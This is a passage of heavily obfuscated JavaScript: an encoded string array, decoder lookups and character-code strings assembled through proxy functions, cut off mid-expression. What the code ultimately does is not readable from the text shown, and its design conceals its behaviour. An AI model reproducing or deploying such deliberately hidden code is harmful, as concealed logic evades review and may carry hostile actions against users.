Ju','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return 